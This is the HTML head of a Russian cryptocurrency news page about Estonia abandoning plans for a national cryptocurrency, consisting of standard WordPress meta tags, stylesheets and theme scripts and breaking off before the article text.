

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptomic.ru/estoniya-otkazalas-ot-planov-zapuska-natsionalnoj-kriptovalyuty/
body_size: 54104
content:
<!doctype html >
<html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
    <meta charset="UTF-8" />
    <title>Эстония отказалась от планов запуска национальной криптовалюты </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cryptomic.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Эстония отказалась от планов запуска национальной криптовалюты" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Эстония отказалась от планов запуска национальной криптовалюты" />
	<meta property="og:description" content="Эстония отказалась от планов запуска национальной криптовалюты" />
	<meta property="og:url" content="https://cryptomic.ru/estoniya-otkazalas-ot-planov-zapuska-natsionalnoj-kriptovalyuty/" />
	<meta property="og:image" content="https://cryptomic.ru/wp-content/uploads/2017/11/Estonia_flag.jpg" />
	<meta property="article:published_time" content="2018-06-02" />
	<meta property="article:modified_time" content="2018-06-02" />
	<meta property="article:author" content="https://cryptomic.ru/author/admin1/" />
	<meta property="article:section" content="Новости" />
	<meta property="og:site_name" content="Криптовалюты и биржи криптовалют" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel="icon" type="image/png" href="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png"><link rel="apple-touch-icon" sizes="76x76" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Криптовалюты и биржи криптовалют &raquo; Лента" href="https://cryptomic.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Криптовалюты и биржи криптовалют &raquo; Лента комментариев" href="https://cryptomic.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Криптовалюты и биржи криптовалют &raquo; Лента комментариев к &laquo;Эстония отказалась от планов запуска национальной криптовалюты&raquo;" href="https://cryptomic.ru/estoniya-otkazalas-ot-planov-zapuska-natsionalnoj-kriptovalyuty/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cryptomic.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme9-css' href='https://cryptomic.ru/wp-content/plugins/jquery-colorbox/themes/theme9/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptomic.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://cryptomic.ru/wp-includes/css/dist/components/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://cryptomic.ru/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-CeR6fmyg.css' type='text/css' media='all' />
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptomic.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://cryptomic.ru/wp-content/plugins/wptelegram-widget/assets/build/dist/public-tRyRVMrx.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cryptomic.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A400%2C500%7CBarlow%3A500%2C700%2C400%2C600&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cryptomic.ru/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://cryptomic.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"true","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://cryptomic.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptomic.ru/wp-json/wp/v2/posts/5245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptomic.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://cryptomic.ru/estoniya-otkazalas-ot-planov-zapuska-natsionalnoj-kriptovalyuty/" />
<link rel='shortlink' href='https://cryptomic.ru/?p=5245' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptomic.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptomic.ru%2Festoniya-otkazalas-ot-planov-zapuska-natsionalnoj-kriptovalyuty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptomic.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptomic.ru%2Festoniya-otkazalas-ot-planov-zapuska-natsionalnoj-kriptovalyuty%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/cryptomic.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>
	
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cryptomic.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cryptomic.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/cryptomic.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
